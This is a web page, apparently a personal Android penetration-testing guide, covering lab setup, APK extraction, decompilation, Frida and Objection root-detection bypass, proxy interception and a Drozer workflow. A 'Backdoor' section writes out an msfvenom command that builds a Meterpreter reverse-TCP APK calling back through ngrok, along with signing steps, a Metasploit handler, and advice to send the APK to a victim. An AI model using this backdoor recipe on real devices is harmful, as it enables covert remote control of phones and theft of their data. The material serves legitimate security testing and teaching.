Pentesting Android
Pentesting Mobile – Android – Summary
Contents
- 1 Under Constant Update – V1.(04/19/23)
- 2 Pentesting Android – Architecture
- 3 Pentesting Android – Lab Setup
- 4 Pentesting Android – Retrieving APP Files
- 5 Pentesting Android – Android Basics (Development)
- 6 Pentesting Android – Static Analysis
- 6.1 Pentesting Android – Static Analysis – Decompile Applications
- 6.2 Pentesting Android – Decompile Applications with APKTOOL
- 6.3 Pentesting Android – Static Analysis – Recompile Applications with APKTOOL
- 6.4 Pentesting Android – Static Analysis – Bytecode Viewer
- 6.5 Pentesting Android – Static Analysis – JADX Viewer
- 6.6 Pentesting Android – Static Analysis – Search Strings
- 6.7 Pentesting Android – Static Analysis – Search Databases
- 6.8 Pentesting Android – Static Analysis – Binary Analysis
- 6.9 Pentesting Android – Static Analysis – MobSF
- 7 Pentesting Android – Dynamic Analysis
- 7.1 Pentesting Android – Dynamic Analysis – Packet Capture
- 7.2 Pentesting Android – Dynamic Analysis – ZAP Proxy
- 7.3 Pentesting Android – Dynamic Analysis – Burpsuite
- 7.4 Pentesting Android – Dynamic Analysis – Drozer
- 7.5 Pentesting Android – Dynamic Analysis – Frida
- 7.6 Pentesting Android – Dynamic Analysis – Runtime Mobile Security (RMS)
- 7.7 Pentesting Android – Dynamic Analysis – Objection
- 8 Pentesting Android – Backdoor
- 9 Pentesting Android Resources
- 10 Pentesting Android Labs
- 11 Pentesting Android Tools
- 12 Pentesting Android Report
Under Constant Update – V1.(04/19/23)
Pentesting Android – Architecture
- Application framework. The application framework is used most often by application developers. As a hardware developer, you should be aware of developer APIs as many map directly to the underlying HAL interfaces and can provide helpful information about implementing drivers.
- Binder IPC. The Binder Inter-Process Communication (IPC) mechanism allows the application framework to cross process boundaries and call into the Android system services code. This enables high level framework APIs to interact with Android system services. At the application framework level, this communication is hidden from the developer and things appear to “just work”.
- System services. System services are modular, focused components such as Window Manager, Search Service, or Notification Manager. Functionality exposed by application framework APIs communicates with system services to access the underlying hardware. Android includes two groups of services: system (such as Window Manager and Notification Manager) and media (services involved in playing and recording media).
- Hardware abstraction layer (HAL). A HAL defines a standard interface for hardware vendors to implement, which enables Android to be agnostic about lower-level driver implementations. Using a HAL allows you to implement functionality without affecting or modifying the higher level system. HAL implementations are packaged into modules and loaded by the Android system at the appropriate time. For details, see Hardware Abstraction Layer (HAL).
- Linux kernel. Developing your device drivers is similar to developing a typical Linux device driver. Android uses a version of the Linux kernel with a few special additions such as Low Memory Killer (a memory management system that is more aggressive in preserving memory), wake locks (a
PowerManagersystem service), the Binder IPC driver, and other features important for a mobile embedded platform. These additions are primarily for system functionality and do not affect driver development. You can use any version of the kernel as long as it supports the required features (such as the binder driver). However, we recommend using the latest version of the Android kernel. For details, see Building Kernels. - App Manifest Overview. Every app project must have an
AndroidManifest.xmlfile (with precisely that name) at the root of the project source set. The manifest file describes essential information about your app to the Android build tools, the Android operating system, and Google Play. Reference: App Manifest Overview
Pentesting Android – Lab Setup
Pentesting Android – Lab Setup VMWARE
- First, download the ISO from Download Android new releases and versions – android-x86.org
Steps to install into VMware
- Download the x32 ISO Android version.
- Create a typical VM, recommended options:
linux 4.x
disksize:8gb
customize Hardware:
ram:2gb
Processors:2
add a new network adapter.- If Android start only on shell go to VM customize hardware: Change display settings to:
Accelerate 3D graphics
- Install and follow the installation guide.
- On boot you need to do the next:
Edit grub first line:
# Press e Key:
# Android -x86 8... with
# Press e Key:
# add the next options to the text
nomodeset xforcevesa
# Press enter
# Press b to bootNote: nomodeset xforcevesa will display Android interface, without this only shell will display.
Pentesting Android – Lab Setup Genymotion
Note: license not for hacking~~~
- Download GenyMotion from https://www.genymotion.com/download/
chmod +x genymotion.....bin # Add permissions to the downloaded file
./genymotion-3.2.1-linux_x64.bin # Execute the downloaded file
cd genymotion/ # Go to GenyMotion folder
cd genymotion/tools # Go to GenyMotion tools
./adb connect <ANDROID-IP>:5555 # Connect with adb to the Android VM Pentesting Android – Lab Setup Android Studio
Install JDK if you don’t have https://www.oracle.com/java/technologies/downloads/
sudo dpkg -i jdk-18_linux-x64_bin.deb- Download Android Studio from https://developer.android.com/studio Using android studio
tar -xzvf android-studio-2021.2.1.15-linux.tar.gz # Unzip Android Studio
cd android-studio-2021.2.1.15-linux
cd bin
./studio.sh # Execute
# follow the installation guide
# optimize vm android or acceleration https://developer.android.com/studio/run/emulator-acceleration?utm_source=android-studio#vm-linux
Pentesting Android – Lab Setup ADB
- Install ADB
# For Debian - Parrot
sudo apt install android-tools-adbPentesting Android – Lab Setup Frida
- Donwload Frida-server android x86 from https://github.com/frida/frida/releases –
cd Downloads
xz -d frida-server-15.1.24-android-x86.xz # Unzip
mv frida-server-15.1.24-android-x86 frida-server # Change the name to the file
adb devices # List virtual devicesNote: if the device is not displayed try to connect directly, with:
adb connect 192.12.123.0:5555adb push frida-server /sdcard # transfer frida server to sdcard
adb shell
cd sdcard
mv frida-server /data/local/tmp/
cd /data/local/tmp/
chmod +x frida-server- Go to device terminal
cd /data/local/tmp/
./frida-server
- Open new device terminal
netstat -tplan # check the frida-server service port running- Go to the computer terminal and make port forwarding
adb forward tcp:27042 tcp:27042
sudo pip install frida-tools # Install frida tools
frida-ps -U # list apps Running proccess
adb shell pm list packages # list apps Installed
Pentesting Android – Retrieving APP Files
The are four different scenarios of how to retrieve an APK file: – ADB – Online Services – Applications – Client provides the APK file directly
Pentesting Android – Retrieving APP Files – ADB
- Connect to the device
Into a terminal:
adb devices # list devices attached
adb connect 192.134.0.3:5555 # connect to the device- Enter to the device
adb shell # enter to the device via shell mode- List permissions
id # list permissions- List all the apps and the installation folder
pm list packages -f # list apps and locations- Get or download the app
adb pull /data/app/com.android.<APP> <name_download.apk> # download the apk to the computer or put .Pentesting Android – Retrieving APP Files – Applications
- Download ApkExtractor from Google Play – play.google.com/store/apps/details?id=com.ext.ui&hl=en_US
With ApkExtractor, you only need to select the apk to extract and the will be extracted to the folder ExtractedApks into the SDCard
adb shell # enter to the android shell
cd /sdcard/ExtractedApks # go to the folder where the app was extracted
adb pull /scdcard/ExtractedApks/examplecom.android.example/example.apk . # or the name desired for the app
Pentesting Android – Android Basics (Development)
- https://developer.android.com/training/basics/firstapp
- Create a new project with empty activity > go to settings and install google play services sdk tools
- Create a new virtual device inside android studio in the tab device manager > try with nexus 5x
Pentesting Android – Static Analysis
Pentesting Android – Static Analysis – Decompile Applications
# inside the folder where the apks or apps are locate
file example.apk # get the type of file
exiftool example.apk # get the metadata of the file
hexdump -C example.apk | less # get the magic bytes for the type of file, the first 4 bytes are the type, example: zip = 50 4b 03 04
cp example.apk example.zip # create a copy of the file with the extension detected.. zip
unzip example.zip -d folderPentesting Android – Decompile Applications with APKTOOL
Download and install APKTOOL
- With package manager
sudo apt install apktool- From source: botpeaches.github.io/Apktool/ – ApkTool – A tool for reverse engineering Android apk files.
- Download Linux Wrapper_script – botpeaches.github.io/Apktool/install/
- Download Apktool.jar – bitbucket.org/iBotPeaches/apktool/downloads/
- Install the downloaded files:
mkdir apktool
cd apktool
nano apktool # create a new file with the name apktool and paste the content of wrapper script
mv apktool-2...jar /path/apktool # move apktool.jar file to apktool folder- Decompile an APK with APKTOOL
mv android-app.apk /path/apktool # move the file desire to decompile or reversing to the apktool folder
cd apktool
chmod +x apktool
./apktool d android-app.apk # this command will decompule the apk into a new folder
cd android-app # enter to the directory and start to analyzing
Pentesting Android – Static Analysis – Recompile Applications with APKTOOL
- Rebuilding
./apktool b /path/android-app # rebuild the application
cd /path/android-app
cd /path/android-app/dist # dist is the folder where the new rebuild apk will appearPentesting Android – Static Analysis – Bytecode Viewer
Bytecode Viewer is a tool for analyzing java class files. With this application you can view its fields, methods and global infos. https://bytecodeviewer.com/
- Donwload Bytecode Viewer from github.com/Konloch/bytecode-viewer/releases
# inside the folder
java -jar Bytecode-Viewer-....jar # with this app with can open the apk directly without DecompilePentesting Android – Static Analysis – JADX Viewer
Dex to Java decompiler, Command line and GUI tools for producing Java source code from Android Dex and Apk files github.com/skylot/jadx
- Download JADX Viewer from github.com/skylot/jadx/releases
# move the downloaded file to the folder
unzip jadx-1..zip -d jadx # Decompress
cd jadx/bin
./jadx-gui # open the program or the apk with jadxPentesting Android – Static Analysis – Search Strings
Open the file with JADX and start to search vulnerable strings
grep -R 'activity' # search recursively some text
grep -R --color 'activity' # search recursively and colored the search text
grep -Rn --color 'activty' # search recursively, give the line and colored the search text
grep -Rn --color -e 'activity' -e 'login' # search for different wordstry to search with this examples from paulino
- github.com/cldrn/InsecureProgrammingDB – Paulino Calderon, strings with some vulnerabilities
- On the AndroidManifest there are the main activities that will triggered on the opening
Pentesting Android – Static Analysis – Search Databases
#poc store some data in an apk example: user = password
# go to computer terminal and
adb devices
adb connect 192....
adb shell
su
cd /data/data
cd <name of the app> # one way to get the name is in ther first line of the AndroidManifest
cd /shared_prefs/ # this can change, check the app logic... example tempfile, other
Pentesting Android – Static Analysis – Binary Analysis
file libreria.so # check type of file
exiftool libreria.so # check metadata
strings libreria.so | less # show text inside
hexdump -C libreria.so | less #show hexadecimals and textUsing Radare 2 to analyze binaries
we can use ida or ghidra
r2 -A liberia.so
v # press v for visual modePentesting Android – Static Analysis – MobSF
Other alternatives
- https://github.com/AndroBugs/AndroBugs_Framework
- https://github.com/linkedin/qark
- https://github.com/androguard/androguard
- Download MobSF
- https://github.com/MobSF/Mobile-Security-Framework-MobSF
Install MobSF
documentation https://mobsf.github.io/docs/#/ Note: follow the documentation above, the following installation is just an example.
# install requeriments
sudo apt install python3-dev python3-venv python3-pip build-essential libffi-dev libssl-dev libxml2-dev libxslt1-dev libjpeg8-dev zlib1g-dev wkhtmltopdfgit clone https://github.com/MobSF/Mobile-Security-Framework-MobSF.git
cd Mobile-Security-Framework-MobSF
./setup.sh
./run.sh # upload the apk and start with the analysisPentesting Android – Dynamic Analysis
Network traffic.
Pentesting Android – Dynamic Analysis – Packet Capture
Packet Capture is a dedicated app to capture and record network packets. Using this app, you can not only capture and record packets but also decrypt SSL communication using MITM (man in the middle) attack.
- Download and install packet capture in your device and start to intercept. play.google.com/packet-capture
Pentesting Android – Dynamic Analysis – ZAP Proxy
OWASP ZAP is an open-source web application security scanner. It is intended to be used by both those new to application security as well as professional penetration testers.
- Download and install https://www.zaproxy.org/download/
- Installing OWASP ZAP
# Installing OWASP ZAP
chmod +x Download/ZAP_1....sh # add permissions
sudo ./donwloads/ZAP_1....sh # install with root and follow zap interactive guide.- Setup ZAP proxy
# COMPUTER
# go to zap proxy
# settings
# Proxy
# add the mobile ip and the port 8080
# MOBILE
# Go to network settings and edit the WIFI network
# put the proxy config
# start to sniff ONLY web trafic
Pentesting Android – Dynamic Analysis – Burpsuite
Burp Suite is an integrated platform and graphical tool for performing security testing of web applications, it supports the entire testing process, from initial mapping and analysis of an application’s attack surface, through to finding and exploiting security vulnerabilities.
- Download and install https://portswigger.net/burp/communitydownload
- Installing Burpsuite
# Installing JAVA
java -version # check the java version, if java doesn't appear install with the next command
sudo apt-get install openjdk-8-jre # check for newer version... sudo apt search openjdk
chmod +x Download/burpsuite....sh # add permissions
./donwloads/burpsuite...sh # install without root and follow zap interactive guide.
cd ~
cd BurpsuiteCommunity
./BurpsuiteCommunity
- Setup Burpsuite proxy
# COMPUTER
# go to burpsuite
# Proxy
# add the mobile ip and the port 8080
# Install the SSL cert
# go to Proxy > Options
# click import /export certificate > export as .DER on the folder BurpsuiteCommunity
cd BurpsuiteCommunity
openssl x509 -inform DER -in burpsuite.DER -out burpsuite.pem
openssl x509 -inform PEM -subject_hash_old -in burpsuite.pem |head -1 # extract the header
mv burpsuite.pem 9a5vasa.0 # 9a5vasa the name of the header.
# MOBILE
adb connect 192.168.... # connect to the device
adb push 9a5vasa.0 /sdcard/ # copy the cert 9a5... to the device
adb shell # open device as terminal
su
cd card
mv 9a5vasa.0 /system/etc/security/cacerts/
cd /system/etc/security/cacerts/
chmod 644 9a5ba575.0
# BURPSUITE
# go to Proxy > Options > Match and Replace > check the box response header stric transport security = to force only to hsts
# REBOOT THE DEVICE
#shell
adb connect 192.17.....
adb shell
su
settings put global http_proxy 192.168....:8080
Pentesting Android – Dynamic Analysis – Drozer
- Download – https://github.com/FSecureLABS/drozer
- Download the last release for debian
- Install Drozer
sudo dpkgi -i Downloads/drozer....deb
# On mobile install the agent
# https://github.com/FSecureLABS/drozer#installing-the-agent
adb devices
adb connect 192....
adb install drozer-agent...apk
# Open drozer on your device and turn on
# drozer will start a serve on port 31415
# do port forwarding
# from computer
adb forward tcp:31415 tcp:31415
drozer console connect
Drozer commands
run app.package.list -f <name of the app> # search the package name of the app
run app.provider.info -a <name of the package> # list the provider permisions list
run app.provider.finduri <name of the package> # show all uris of the provider app
run app.provider.read content://<provider uri> # Extract provider database
# on computer
adb shell
su
cd /data/data/<app name>
ls # check if databases folder exist
cd databases # enter to the database folder en locate a package example database.db
# on drozer
run app.provider.download content://<provider uri>/databases/database.db . # /databases/database.db <path of the file>
# with sqlitebrowser
sqlitebrowser database.db # read the database
logs with PID Cat
Download PID cat from: https://github.com/JakeWharton/pidcat
cd pidcat
python3 pidcat.py --current # this will start to capturing log datachange web view behavior
- With log data we can found a webview activity trying to open a webpage or external service, and we can change that behavior
# supposed that you found a url send on login of the apk
# then you supposed that the login is in the main actitivy. example: com.example.registrationWebView
# on computer
adb devices
adb connect 1921...
adb shell am start -n <name of pacakge>/<name of the activity> -es <parameter to inject> <value> # example: com.example.webvuln/.registrationWebView reg_url https://google.com
Pentesting Android – Dynamic Analysis – Frida
Pentesting Android – Dynamic Analysis – Frida – Root Detection Bypass
- Change the behavior of an app with frida
- first check the main activities and locate the root detection fuction
- Example of java android code with root detection from the main activities
// file name package com.example.app
// file .MainActivity
public void onCreate(Bundle bundle) {
if (c.a() || c.b() || c.c()) { // try to c give false answer for bypass
a("Root detected!");
}
if (b.a(getApplicationCOntext())) {
a("App is debuggable!");
}
super.onCreate(bundle);
setContentView(R.layout.activity_main);
}
// file example.a.c
public class c {
for (String str: System.getenv("PATH").split(":")) {
if (new File(str, "su").exists()) {
return true; // this is the fuction to try to bypass
}
}
return false;
}Example of root bypass with frida hooking for the code above
// script for the file with the root function file a.c
Java.perform(fuction(){ // start a new functionality
var classRoot = Java.use("example.a.c"); // give random name variable "classRoot" and with java use call the class of the functionality
classRoot.a.implementation = function(){ // when the script found the function will return false
console.log("Se llamo a la clase a");
return false;
}
classRoot.b.implementation = function(){
console.log("se llamo a la clase b");
return false;
}
classRoot.c.implementation = function(){
console.log("se llamo a la clase c");
return false;
}
})
// save like example-root.jsBypass root detection deleting all system call to cloes
// bypass system.exit
Java.perform(function() {
const System = Java.use('java.lang.System')
System.exit.implementation = function(){} // when the script found call exit will return nothing a void function
})- With frida running in the device
frida -U --no-pause -l example-root.js -f com.example.appTry to bypass root detection with Frida
- Download Frida bypass script from pich4ya root bypass
frida -U --no-pause -l bypass_antiroot.js -f com.android.app1Pentesting Android – Dynamic Analysis – Runtime Mobile Security (RMS)
- Download Runtime Mobile Security (RMS) https://github.com/m0bilesecurity/RMS-Runtime-Mobile-Security
cd RMS-Runtime-Mobile-Security
node rms.js
# on the mobile run frida server
cd /data/local/tmp/ # if dont work try to run with su
./frida-server
# on the computer try to port forward
adb fordward tcp:27042 tcp:27042
# then go to browser and 127.0.0.1:5000
# config runtime mobilesecurity, choose an app and start hacking.Pentesting Android – Dynamic Analysis – Objection
Try to bypass root detection with Objection
git clone https://github.com/sensepost/objection
cd objection
sudo pip3 install objection- Patching an application https://github.com/sensepost/objection/wiki
# Objection will try to insert frida into the app
objection patchapk --source example.apk # if objection put an error, try to sign the app manually
jarsigner -keystore mykey.jks -storepass asdf123 -keypass asdf123 example.apk dominio.com
# install the patched and signed apk
adb install example.apk
objection explore # this command will start the app and prompt a session terminal
# and start playing with objectionhttps://github.com/sensepost/objection/wiki
objection -g com.todo1.mobile explorePentesting Android – Backdoor
Pentesting Android – Backdoor – Msfvenom – creating a backdoor
Msfevenom is…. meterpreter is a session manager – create a connection between android an pc
Tunneling services Ngrok
service apache2 start # start a webserver
cd /var/www/html/
# register into ngrok.com
# download ngrok and follow the webpage steps
unzip /path/donwloads/ngrok.zip
cd ngrok
./ngrok authtoken 123asd93414example......
# using ngrok
ngrok tcp 4040 # start a service on port 404
# Wll appear a session status like this
# Forwarding tcp://0.tcp.ngrok.io:17197 -> localhost:4242Creating a backdoor with msfvenom
msfvenom -p android/meterpreter/reverse_tcp LHOST=0.tcp.ngrok.io LPORT:17197 R > /root/Desktop/vulnapk/example.apkPentesting Android – Backdoor – Signing APK
You need to sign the apk in order to install the apk correctly You need java development kit in order to sign the file
Download keytool app (create documentation)
cd /root/Desktop/vulnapk # inside the same folder of the apk created with msfvenom
keytool -genkey -v -keystore myoriginalcert.keystore -alias alias_name -keyalg RSA -keysize 2048 -validity 10000 # follow the steps when press enter, you can skip the questions and let it blanks
jarsigner -verbose -sigalg SHA1withRSA -digestalg SHA1 -keystore myoriginalcert.keystore example.apk example_signed.apk # sign the apk
Pentesting Android – Backdoor – deploying with Metasploit
Starting services (only if metasploit doesn’t start)
service postgresql startStarting Metasploit
msfconsole # start metasploit
# inside of metasploit
use exploit/multi/handler
set payload android/meterpreter/reverse_tcp
set LHOST 0.0.0.0 # Don't use ngrok ip or conection, use this
set LPORT 4242 # use the ngrok setup port
exploit -j -z # start to listening on backgroundSend the example.apk modified with msfvenom to the test victim. (you will discover your way) Hacked
# into metasploit
sessions -l
sysinfo # show info about android session
# you can start to play with the meterpreter commands
Pentesting Android Resources
- https://56k.es/fanta/comprobar-si-tienes-stalkerware-en-tu-telefono/ – Comprobar si tienes StalkerWare en tu teléfono
- https://lxbxwxb.blogspot.com/2023/02/ssl-pinning-bypass.html?m=1 – SSL PINNING BYPASS
- https://medium.com/@justmobilesec/bypassing-android-anti-emulation-part-i-b61bbf0620e2 – Bypassing Android Anti Emulation part I
- https://github.com/Ignitetechnologies/Android-Penetration-Testing – hunt the vulnerabilities in Android applications and devices
- https://www.hackthebox.com/blog/intro-to-mobile-pentesting – intro-to-mobile-pentesting
- securitycafe.ro/2022/09/05/mobile-pentesting-101-bypassing-biometric-authentication – MOBILE PENTESTING 101 – BYPASSING BIOMETRIC AUTHENTICATION
- github.com/arijitdirghanji/Find-Hardcoded – Find hardcode Android string into files.
- https://bughunters.google.com/learn/presentations/5783688075542528/android-app-hacking-workshop – Google Android App Hacking Workshop
- gist.github.com/Pulimet – ADB List All Commands
- github.com/user1342/DroidDetective – A machine learning malware analysis framework for Android apps.
- mobexler.com/checklist – Mobile Application Penetration Testing Checklist
- github.com/muellerberndt/android_app_security_checklist – Android App Security Checklist.
- https://www.youtube.com/watch?v=AfQVx38_48o – microjoan pentesting ios android
- https://www.hackingarticles.in/android-hooking-and-sslpinning-using-objection-framework/
- https://github.com/dzmitry-savitski/android-pentest-tool
- https://gitbook.seguranca-informatica.pt/mobile/reverse-android-apks/bypass-root-+-frida – Bypass root + Frida
- https://github.com/muellerberndt/android_app_security_checklist
- https://owasp.org/www-project-mobile-top-10/
- https://www.first.org/cvss/calculator/3.0
- https://gist.github.com/G5t4r/d9b7acf2339d89ebbb488e96563eeeaa – Bypass Root
- https://gist.github.com/pich4ya/0b2a8592d3c8d5df9c34b8d185d2ea35 – Bypass Root
- https://www.varutra.com/android-pentesting-using-frida/
- https://github.com/dn0m1n8tor/AndroidPentest101
- https://github.com/ashishb/android-security-awesome
- https://infosecwriteups.com/hail-frida-the-universal-ssl-pinning-bypass-for-android-e9e1d733d29
- https://httptoolkit.tech/blog/frida-certificate-pinning/
- https://raw.githubusercontent.com/httptoolkit/frida-android-unpinning/main/frida-script.js
- https://ssooking.github.io/2020/09/android-bypass-root-detection/
- https://medium.com/secarmalabs/comparison-of-different-android-root-detection-bypass-tools-8fd477251640
- https://pentestwiki.org/dynamic-analysis-for-android-and-ios/
- https://www.hackingarticles.in/android-penetration-testing-frida/
- https://owasp.org/www-pdf-archive//Frida_-_mobile_-_Cesar_Rodriguez.pdf
- https://securitycafe.ro/2022/02/01/root-detection-and-ssl-pinning-bypass/
- https://medium.com/@sakshi12/root-detection-bypass-by-objection-and-frida-8a4275b67e8e
- https://support.genymotion.com/hc/en-us/articles/360010575777-How-to-use-Xposed-Edxposed-to-hide-root-access-from-an-application-Genymotion-Desktop-
- https://gowthamr1.medium.com/android-root-detection-bypass-using-objection-and-frida-scripts-d681d30659a7
- https://medium.com/@buff3r/root-detection-ssl-pinning-bypass-with-frida-framework-31769d31723a
- https://buaq.net/go-101771.html
- http://f5.pm/go-52663.html
- https://pentestlab.blog/2017/01/30/retrieving-apk-files/
- https://gitbook.seguranca-informatica.pt/mobile/reverse-android-apks/bypass-root-+-frida
- https://guptashubham.com/blog/lab-setup-for-android-pentesting-on-android-emulator-m1-macbook
- hackpuntes.com/listado-de-comandos-adb-mas-utilizados/ – Lista de comandos utiles Android adb
- https://book.hacktricks.xyz/mobile-pentesting/android-app-pentesting/frida-tutorial/objection-tutorial
- https://github.com/Snifer/Pentesting-Mobile – Pentesting Mobile apps and resources.
- https://github.com/saeidshirazi/awesome-android-security – A curated list of Android Security materials and resources For Pentesters and Bug Hunters.
- https://github.com/randorisec/MobileHackingCheatSheet – Basics on commands/tools/info on how to assess the security of mobile applications.
- https://secpronet.blogspot.com/2021/07/pentesting-movil-parte-1.html – Pentesting mobile guide.
- https://www.xmind.net/m/GkgaYH/# – Android Penetration testing checklist
- https://0xklaue.medium.com/android-penetration-testing-ba362e03d89e – Android Pentesting guide.
- https://labs.f-secure.com/blog/how-secure-is-your-android-keystore-authentication/ – Android fingerprint bypass.
- https://www.cobalt.io/blog/getting-started-with-android-application-security – Android Application Security guide.
- https://blog.securitybreached.org/2020/03/17/getting-started-in-android-apps-pentesting/ – Android pentesting guide 2.
- https://book.hacktricks.xyz/mobile-pentesting/android-app-pentesting – Android pentesting resources.
- https://hackersonlineclub.com/mobile-security-penetration-testing/ – Mobile Security Penetration Testing List 2022
- https://mobile-security.gitbook.io/mobile-security-testing-guide/ – OWASP Mobile Security Testing Guide.
- https://www.theburpsuite.com/2020/05/intercepting-android-application-https.html – Intercepting Android Application HTTPS traffic in Android 10 (Q) with Burp Suite and Magisk
- https://medium.com/@rezaduty/mobile-penetration-tester-roadmap-f2ec9bd68dcf
- https://infosecwriteups.com/dont-stop-at-one-bug-d3c56806b5#d60d-de36cda5e781
- https://github.com/LevisWings/LevisWingsNotes/blob/master/docs/mobile/android/pulling-an-apk-from-the-play-store.md – Pulling an APK from the Play Store
Pentesting Android Labs
- https://play.google.com/store/apps/details?id=b3nac.injuredandroid – Android application ctf examples based on bug bounty findings, exploitation concepts – https://github.com/B3nac/InjuredAndroid.
- https://securitycompass.github.io/AndroidLabs/setup.html – ExploitMe Mobile Android Labs
- https://github.com/hafiz-ng/Beetlebug – insecure Android application with CTF challenges built for Android.
Pentesting Android Tools
- https://github.com/ax/apk.sh – apk.sh makes reverse engineering Android apps easier, automating some repetitive tasks like pulling, decoding, rebuilding and patching an APK.
- https://github.com/bytedance/appshark -Appshark is a static taint analysis platform to scan vulnerabilities in an Android app.
- https://play.google.com/store/apps/details?id=org.sandrob.drony&hl=en&gl=US – Drony – Proxy that can operate with proxy authentications.
- https://github.com/Genymobile/scrcpy – Display and control your Android device.
- https://repo.xposed.info/module/de.robv.android.xposed.installer
- https://github.com/AshenOneYe/FridaAntiRootDetection
- https://github.com/ASHWIN990/ADB-Toolkit – ADB-Toolkit V2 for easy ADB tricks with many perks in all one.
- https://www.vmos.com/ – Virtual Android on Android | Independent System.
- https://www.genymotion.com/ – Android Virtual Devices for all your development & testing needs.
- https://github.com/APKLab/APKLab – Android Reverse-Engineering Workbench for VS Code
- https://github.com/WithSecureLabs/android-keystore-audit – Android Keystore Audit
- https://github.com/dwisiswant0/apkleaks – Scanning APK file for URIs, endpoints & secrets.
- https://github.com/raoshaab/Pen-Andro – Script to Automate installtion of Apps ,frida server and moving Burpsuite certificate to root folder.

Pentesting Android Report
Report Template
title attack type / severity Decription / Impact Proof of concept / POC Remediation / recomendation